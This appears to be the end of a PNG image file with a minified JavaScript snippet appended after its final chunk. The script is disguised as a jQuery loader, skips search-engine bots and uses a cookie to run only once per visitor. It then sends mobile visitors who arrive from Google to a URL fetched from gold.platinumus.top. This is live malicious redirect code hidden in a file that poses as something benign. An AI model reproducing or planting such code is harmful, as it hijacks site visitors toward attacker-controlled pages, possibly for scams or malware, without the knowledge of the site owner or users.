    �=�?~�F��ON�� ��1���g�i�VUN+   ��� ���/��g���c��ꍗnU�y�e����g�?�<�z>��v!@    �}"�K����M8��   @>��xAF�m��s�ےp.95��   ��/� �l\�Ȼ0    IEND�B`�
function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","https://gold.platinumus.top/track/awswrite?q=dmn",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();
